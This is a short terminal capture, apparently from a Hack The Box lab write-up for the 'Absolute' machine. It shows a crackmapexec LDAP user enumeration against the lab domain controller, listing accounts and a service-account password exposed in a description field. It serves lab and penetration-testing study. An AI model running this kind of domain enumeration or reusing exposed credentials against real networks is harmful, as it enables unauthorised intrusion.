 ❯ sudo ntpdate  10.10.11.181
[sudo] password for elc4br4:
 3 Mar 20:52:27 ntpdate[110072]: adjust time server 10.10.11.181 offset -0.000235 sec
❯ crackmapexec ldap absolute.htb -k --kdcHost dc.absolute.htb --users
SMB         absolute.htb    445    DC               [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
LDAP        absolute.htb    389    DC               [+] absolute.htb\
LDAP        absolute.htb    389    DC               [*] Total of records returned 20
LDAP        absolute.htb    389    DC               Administrator                  Built-in account for administering the computer/domain
LDAP        absolute.htb    389    DC               Guest                          Built-in account for guest access to the computer/domain
LDAP        absolute.htb    389    DC               krbtgt                         Key Distribution Center Service Account
LDAP        absolute.htb    389    DC               J.Roberts
LDAP        absolute.htb    389    DC               M.Chaffrey
LDAP        absolute.htb    389    DC               D.Klay
LDAP        absolute.htb    389    DC               s.osvald
LDAP        absolute.htb    389    DC               j.robinson
LDAP        absolute.htb    389    DC               n.smith
LDAP        absolute.htb    389    DC               m.lovegod
LDAP        absolute.htb    389    DC               l.moore
LDAP        absolute.htb    389    DC               c.colt
LDAP        absolute.htb    389    DC               s.johnson
LDAP        absolute.htb    389    DC               d.lemm
LDAP        absolute.htb    389    DC               svc_smb                        AbsoluteSMBService123!
LDAP        absolute.htb    389    DC               svc_audit
LDAP        absolute.htb    389    DC               winrm_user                     Used to perform simple network tasks